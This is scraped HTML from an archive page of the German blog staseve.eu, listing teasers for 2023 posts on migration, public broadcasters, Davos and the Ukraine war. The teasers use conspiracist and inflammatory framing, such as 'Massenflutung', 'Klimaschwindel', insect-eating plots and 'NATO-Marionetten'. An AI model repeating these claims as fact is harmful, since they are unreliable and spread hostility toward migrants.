				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=206124" title="07:21" rel="bookmark"><span class="entry-date">23. Mai 2023</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Ist bald jeder Erdbewohner ein Deutscher? Wer hätte das gedacht. Die Ampel will durch ihre “Einbürgerungsreform” doch nichts anderes fördern, als die #Massenflutung” und damit Zerstörung Deutschlands. Doch die CDU hat aufgepasst: Die Union warnt vor mehr Migration durch die &hellip; <a href="http://staseve.eu/?p=206124">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=23-05-2023" rel="tag">23.05.2023</a>, <a href="http://staseve.eu/?tag=auto" rel="tag">Auto</a>, <a href="http://staseve.eu/?tag=bahar-aslan" rel="tag">Bahar Aslan</a>, <a href="http://staseve.eu/?tag=bahn" rel="tag">Bahn</a>, <a href="http://staseve.eu/?tag=bundesverfassungsgericht" rel="tag">Bundesverfassungsgericht</a>, <a href="http://staseve.eu/?tag=bus" rel="tag">Bus</a>, <a href="http://staseve.eu/?tag=deutscher" rel="tag">Deutscher</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=dozentin" rel="tag">Dozentin</a>, <a href="http://staseve.eu/?tag=elon-musk" rel="tag">Elon Musk</a>, <a href="http://staseve.eu/?tag=entwicklungsoekonomie" rel="tag">Entwicklungsökonomie</a>, <a href="http://staseve.eu/?tag=erdbewohner" rel="tag">Erdbewohner</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=fruehwald-um-9" rel="tag">Frühwald um 9</a>, <a href="http://staseve.eu/?tag=grossbritannien" rel="tag">Großbritannien</a>, <a href="http://staseve.eu/?tag=herzmuskelentzuendungen" rel="tag">Herzmuskelentzündungen</a>, <a href="http://staseve.eu/?tag=informationen" rel="tag">Informationen</a>, <a href="http://staseve.eu/?tag=klimaschwindel" rel="tag">Klimaschwindel</a>, <a href="http://staseve.eu/?tag=klimawandel" rel="tag">Klimawandel</a>, <a href="http://staseve.eu/?tag=letzte-generation" rel="tag">letzte Generation</a>, <a href="http://staseve.eu/?tag=michael-every" rel="tag">Michael Every</a>, <a href="http://staseve.eu/?tag=nachrichten" rel="tag">Nachrichten</a>, <a href="http://staseve.eu/?tag=neugeborene" rel="tag">Neugeborene:</a>, <a href="http://staseve.eu/?tag=polizei" rel="tag">Polizei</a>, <a href="http://staseve.eu/?tag=polizei-dozentin" rel="tag">Polizei-Dozentin</a>, <a href="http://staseve.eu/?tag=reichsbuerger" rel="tag">Reichsbürger</a>, <a href="http://staseve.eu/?tag=tagesschau" rel="tag">Tagesschau</a>, <a href="http://staseve.eu/?tag=umfrage" rel="tag">Umfrage</a>, <a href="http://staseve.eu/?tag=us-politiker" rel="tag">US-Politiker</a>, <a href="http://staseve.eu/?tag=usa" rel="tag">USA</a>, <a href="http://staseve.eu/?tag=who" rel="tag">WHO</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=206124&#038;noamp=mobile#comments">4 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-201623" class="post-201623 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-ard tag-busfahrer tag-cdu tag-deutschland tag-fake-news tag-fluechtlingspolitik tag-forschungsinstitut tag-forschungsinstitut-media-tenor tag-frankreich tag-gruene tag-illerkirchberg tag-infrastruktur tag-johannes-hillje tag-kanada tag-linksdrall tag-media-tenor tag-medien tag-pensionsreform tag-rundfunk tag-spd tag-spionage tag-studie tag-tagesschau tag-verleumdung tag-zdf">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=201623" rel="bookmark">Frühwald um 9 – Nachrichten und Informationen vom 12.02.2023 (Textausgabe)</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=201623" title="08:09" rel="bookmark"><span class="entry-date">12. Februar 2023</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Analyse belegt Linksdrall bei ARD und ZDF – Rundfunk verleumdet Studie Eine Analyse von Beiträgen in Tagesschau und heute legt den Linksdrall der beiden Nachrichtensendungen schonungslos offen. Der öffentlich-rechtliche Rundfunk reagiert empfindlich – und verbreitet fake News über die Studie. &hellip; <a href="http://staseve.eu/?p=201623">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=ard" rel="tag">ARD</a>, <a href="http://staseve.eu/?tag=busfahrer" rel="tag">Busfahrer</a>, <a href="http://staseve.eu/?tag=cdu" rel="tag">CDU</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=fluechtlingspolitik" rel="tag">Flüchtlingspolitik</a>, <a href="http://staseve.eu/?tag=forschungsinstitut" rel="tag">Forschungsinstitut</a>, <a href="http://staseve.eu/?tag=forschungsinstitut-media-tenor" rel="tag">Forschungsinstitut Media Tenor</a>, <a href="http://staseve.eu/?tag=frankreich" rel="tag">Frankreich</a>, <a href="http://staseve.eu/?tag=gruene" rel="tag">Grüne</a>, <a href="http://staseve.eu/?tag=illerkirchberg" rel="tag">Illerkirchberg</a>, <a href="http://staseve.eu/?tag=infrastruktur" rel="tag">Infrastruktur</a>, <a href="http://staseve.eu/?tag=johannes-hillje" rel="tag">Johannes Hillje</a>, <a href="http://staseve.eu/?tag=kanada" rel="tag">Kanada</a>, <a href="http://staseve.eu/?tag=linksdrall" rel="tag">Linksdrall</a>, <a href="http://staseve.eu/?tag=media-tenor" rel="tag">Media Tenor</a>, <a href="http://staseve.eu/?tag=medien" rel="tag">Medien</a>, <a href="http://staseve.eu/?tag=pensionsreform" rel="tag">Pensionsreform</a>, <a href="http://staseve.eu/?tag=rundfunk" rel="tag">Rundfunk</a>, <a href="http://staseve.eu/?tag=spd" rel="tag">SPD</a>, <a href="http://staseve.eu/?tag=spionage" rel="tag">Spionage</a>, <a href="http://staseve.eu/?tag=studie" rel="tag">Studie</a>, <a href="http://staseve.eu/?tag=tagesschau" rel="tag">Tagesschau</a>, <a href="http://staseve.eu/?tag=verleumdung" rel="tag">Verleumdung</a>, <a href="http://staseve.eu/?tag=zdf" rel="tag">ZDF</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=201623&#038;noamp=mobile#comments">3 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-200145" class="post-200145 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-europa tag-fake-news tag-gerald-grosz tag-joe-biden tag-krieg tag-nato tag-russland tag-skandale tag-ukraine tag-usa">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=200145" rel="bookmark">Noch mehr Waffen, noch mehr Krieg!</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=200145" title="10:29" rel="bookmark"><span class="entry-date">24. Januar 2023</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Gerald Grosz „Es gibt nur einen Weg, wie man den Krieg in der Ukraine beendet. Und das ist ein Sieg über Russland.“ So propagieren die US-Vasallenstaaten in Europa, also die gutbezahlten NATO-Marionetten Joe Bidens in deutschen, französischen, polnischen oder britischen &hellip; <a href="http://staseve.eu/?p=200145">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=europa" rel="tag">Europa</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=gerald-grosz" rel="tag">Gerald Grosz</a>, <a href="http://staseve.eu/?tag=joe-biden" rel="tag">Joe Biden</a>, <a href="http://staseve.eu/?tag=krieg" rel="tag">Krieg</a>, <a href="http://staseve.eu/?tag=nato" rel="tag">NATO</a>, <a href="http://staseve.eu/?tag=russland" rel="tag">Russland</a>, <a href="http://staseve.eu/?tag=skandale" rel="tag">Skandale</a>, <a href="http://staseve.eu/?tag=ukraine" rel="tag">Ukraine</a>, <a href="http://staseve.eu/?tag=usa" rel="tag">USA</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=200145&#038;noamp=mobile#comments">2 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-199875" class="post-199875 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-achtung-reichelt tag-co2-kontingent tag-davos tag-deutschland tag-digitale-id tag-doppelmoral tag-eu tag-eva-vlaardingerbroek tag-fake-news tag-fleisch tag-gruene tag-insekten tag-julian-reichelt tag-klimaschwindel tag-klimawandel tag-maechtige tag-moral tag-niederlande tag-volk tag-wef tag-weltwirtschaftsforum">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=199875" rel="bookmark">Doppelmoral in Davos: Fleisch für die Mächtigen, Insekten fürs Volk</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=199875" title="17:30" rel="bookmark"><span class="entry-date">21. Januar 2023</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Eva Vlaardingerbroek Die Fragen der Woche mit Eva Vlaardingerbroek! Eva ist eine der scharfsinnigsten Beobachterinnen der europäischen Politik, sie analysiert furchtlos, was schief läuft auf der Welt. Und sie hat besonders ein Auge auf Deutschland gerichtet: Die Niederländerin ist die &hellip; <a href="http://staseve.eu/?p=199875">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=achtung-reichelt" rel="tag">Achtung Reichelt</a>, <a href="http://staseve.eu/?tag=co2-kontingent" rel="tag">CO2-Kontingent</a>, <a href="http://staseve.eu/?tag=davos" rel="tag">Davos</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=digitale-id" rel="tag">digitale ID</a>, <a href="http://staseve.eu/?tag=doppelmoral" rel="tag">Doppelmoral</a>, <a href="http://staseve.eu/?tag=eu" rel="tag">EU</a>, <a href="http://staseve.eu/?tag=eva-vlaardingerbroek" rel="tag">Eva Vlaardingerbroek</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=fleisch" rel="tag">Fleisch</a>, <a href="http://staseve.eu/?tag=gruene" rel="tag">Grüne</a>, <a href="http://staseve.eu/?tag=insekten" rel="tag">Insekten</a>, <a href="http://staseve.eu/?tag=julian-reichelt" rel="tag">Julian Reichelt</a>, <a href="http://staseve.eu/?tag=klimaschwindel" rel="tag">Klimaschwindel</a>, <a href="http://staseve.eu/?tag=klimawandel" rel="tag">Klimawandel</a>, <a href="http://staseve.eu/?tag=maechtige" rel="tag">Mächtige</a>, <a href="http://staseve.eu/?tag=moral" rel="tag">Moral</a>, <a href="http://staseve.eu/?tag=niederlande" rel="tag">Niederlande</a>, <a href="http://staseve.eu/?tag=volk" rel="tag">Volk</a>, <a href="http://staseve.eu/?tag=wef" rel="tag">WEF</a>, <a href="http://staseve.eu/?tag=weltwirtschaftsforum" rel="tag">Weltwirtschaftsforum</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=199875&#038;noamp=mobile#comments">2 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-199352" class="post-199352 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-armin-petschner-multari tag-borna tag-eva-vlaardingerbroek tag-fake-news tag-lars-klingbeil tag-mainstream tag-meinung tag-nachrichten-talk tag-parallelgesellschaft tag-rechtsextremismus tag-sachsen tag-silvester-krawalle tag-spd tag-stimmt">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=199352" rel="bookmark">SPD-Chef erfindet „Sieg Heil“-Rufe! ++ Silvester-Debatte ++ Stimmt! Der Nachrichten-Talk</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=199352" title="08:41" rel="bookmark"><span class="entry-date">14. Januar 2023</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Lars Klingbeil, SPD Stimmt! Der Nachrichten-Talk! Es war für viele Linke zu schön, um es nicht aufzugreifen: Einige Medien behaupteten, dass im sächsischen Borna in der Silvesternacht 200 Randalierer durch die Straßen gezogen sind und „Sieg Heil“ gerufen haben. Das &hellip; <a href="http://staseve.eu/?p=199352">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=armin-petschner-multari" rel="tag">Armin Petschner-Multari</a>, <a href="http://staseve.eu/?tag=borna" rel="tag">Borna</a>, <a href="http://staseve.eu/?tag=eva-vlaardingerbroek" rel="tag">Eva Vlaardingerbroek</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=lars-klingbeil" rel="tag">Lars Klingbeil</a>, <a href="http://staseve.eu/?tag=mainstream" rel="tag">Mainstream</a>, <a href="http://staseve.eu/?tag=meinung" rel="tag">Meinung</a>, <a href="http://staseve.eu/?tag=nachrichten-talk" rel="tag">Nachrichten-Talk</a>, <a href="http://staseve.eu/?tag=parallelgesellschaft" rel="tag">Parallelgesellschaft</a>, <a href="http://staseve.eu/?tag=rechtsextremismus" rel="tag">Rechtsextremismus</a>, <a href="http://staseve.eu/?tag=sachsen" rel="tag">Sachsen</a>, <a href="http://staseve.eu/?tag=silvester-krawalle" rel="tag">Silvester-Krawalle</a>, <a href="http://staseve.eu/?tag=spd" rel="tag">SPD</a>, <a href="http://staseve.eu/?tag=stimmt" rel="tag">Stimmt</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=199352&#038;noamp=mobile#comments">5 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-199192" class="post-199192 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-100083 tag-achtung-reichelt tag-adolf-hitler tag-ariernachweis tag-canan-bayram tag-cdu tag-deutschland tag-fake-news tag-falsch-nachrichten tag-ferda-ataman tag-gesellschaft tag-gruene tag-ideologie tag-julian-reichelt tag-lars-klinbeil tag-massenmedien tag-meinungsfreiheit tag-migration tag-nsdap tag-propaganda tag-rechtsextremismus tag-sawsan-chebli tag-silvesternacht tag-spd">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=199192" rel="bookmark">Neue Einschüchterungs-Kampagne von SPD und Grünen: Wer nicht links sein will, ist Hitler</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=199192" title="09:54" rel="bookmark"><span class="entry-date">11. Januar 2023</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Seit der Silvesternacht tobt eine verzweifelte links-politische Abwehrschlacht, um nicht über das Problem sprechen zu müssen, das jeder Mensch im Land sehen kann: Unkontrollierte Migration und gescheiterte Integration. In Berlin hat es die CDU gewagt, nach den Vornamen der Täter &hellip; <a href="http://staseve.eu/?p=199192">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=1933" rel="tag">1933</a>, <a href="http://staseve.eu/?tag=achtung-reichelt" rel="tag">Achtung Reichelt</a>, <a href="http://staseve.eu/?tag=adolf-hitler" rel="tag">Adolf Hitler</a>, <a href="http://staseve.eu/?tag=ariernachweis" rel="tag">Ariernachweis</a>, <a href="http://staseve.eu/?tag=canan-bayram" rel="tag">Canan Bayram</a>, <a href="http://staseve.eu/?tag=cdu" rel="tag">CDU</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=falsch-nachrichten" rel="tag">Falsch-Nachrichten</a>, <a href="http://staseve.eu/?tag=ferda-ataman" rel="tag">Ferda Ataman</a>, <a href="http://staseve.eu/?tag=gesellschaft" rel="tag">Gesellschaft</a>, <a href="http://staseve.eu/?tag=gruene" rel="tag">Grüne</a>, <a href="http://staseve.eu/?tag=ideologie" rel="tag">Ideologie</a>, <a href="http://staseve.eu/?tag=julian-reichelt" rel="tag">Julian Reichelt</a>, <a href="http://staseve.eu/?tag=lars-klinbeil" rel="tag">Lars Klinbeil</a>, <a href="http://staseve.eu/?tag=massenmedien" rel="tag">Massenmedien</a>, <a href="http://staseve.eu/?tag=meinungsfreiheit" rel="tag">Meinungsfreiheit</a>, <a href="http://staseve.eu/?tag=migration" rel="tag">Migration</a>, <a href="http://staseve.eu/?tag=nsdap" rel="tag">NSDAP</a>, <a href="http://staseve.eu/?tag=propaganda" rel="tag">Propaganda</a>, <a href="http://staseve.eu/?tag=rechtsextremismus" rel="tag">Rechtsextremismus</a>, <a href="http://staseve.eu/?tag=sawsan-chebli" rel="tag">Sawsan Chebli</a>, <a href="http://staseve.eu/?tag=silvesternacht" rel="tag">Silvesternacht</a>, <a href="http://staseve.eu/?tag=spd" rel="tag">SPD</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=199192&#038;noamp=mobile#comments">8 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-198987" class="post-198987 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-alexander-lambsdorff tag-ard tag-ard-berichterstattung tag-auslaender tag-baris-coban tag-berliner-feuerwehrmann tag-berliner-feuerwehrmann-baris-coban tag-berliner-polizei tag-deutsche tag-fake-news tag-fdp tag-migrationshintergrund tag-silvester-randale tag-silvesterexzesse tag-silvesterkrawalle tag-tagesschau tag-verdraengen tag-verharmlosen tag-verheimlichen tag-volker-herres tag-zdf">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=198987" rel="bookmark">ARD-Berichterstattung nach den Silvesterkrawallen: Verheimlichen, Verdrängen, Verharmlosen</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=198987" title="06:49" rel="bookmark"><span class="entry-date">8. Januar 2023</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>07. Januar 2023 KULTUR &amp; GESELLSCHAFT Foto: Symbolbild Berlin. Die gebührenfinanzierte ARD muß sich nach den Silvesterkrawallen wieder einmal den Vorwurf gefallen lassen, ihre Berichterstattung sei tendenziös. Denn: Fakten und Zitate im Zusammenhang mit den Silvesterexzessen wurden in den letzten Tagen &hellip; <a href="http://staseve.eu/?p=198987">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=alexander-lambsdorff" rel="tag">Alexander Lambsdorff</a>, <a href="http://staseve.eu/?tag=ard" rel="tag">ARD</a>, <a href="http://staseve.eu/?tag=ard-berichterstattung" rel="tag">ARD-Berichterstattung</a>, <a href="http://staseve.eu/?tag=auslaender" rel="tag">Ausländer</a>, <a href="http://staseve.eu/?tag=baris-coban" rel="tag">Baris Coban</a>, <a href="http://staseve.eu/?tag=berliner-feuerwehrmann" rel="tag">Berliner Feuerwehrmann</a>, <a href="http://staseve.eu/?tag=berliner-feuerwehrmann-baris-coban" rel="tag">Berliner Feuerwehrmann Baris Coban</a>, <a href="http://staseve.eu/?tag=berliner-polizei" rel="tag">Berliner Polizei</a>, <a href="http://staseve.eu/?tag=deutsche" rel="tag">Deutsche</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=fdp" rel="tag">FDP</a>, <a href="http://staseve.eu/?tag=migrationshintergrund" rel="tag">Migrationshintergrund</a>, <a href="http://staseve.eu/?tag=silvester-randale" rel="tag">Silvester-Randale</a>, <a href="http://staseve.eu/?tag=silvesterexzesse" rel="tag">Silvesterexzesse</a>, <a href="http://staseve.eu/?tag=silvesterkrawalle" rel="tag">Silvesterkrawalle</a>, <a href="http://staseve.eu/?tag=tagesschau" rel="tag">Tagesschau</a>, <a href="http://staseve.eu/?tag=verdraengen" rel="tag">verdrängen</a>, <a href="http://staseve.eu/?tag=verharmlosen" rel="tag">Verharmlosen</a>, <a href="http://staseve.eu/?tag=verheimlichen" rel="tag">Verheimlichen</a>, <a href="http://staseve.eu/?tag=volker-herres" rel="tag">Volker Herres</a>, <a href="http://staseve.eu/?tag=zdf" rel="tag">ZDF</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=198987&#038;noamp=mobile#comments">2 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


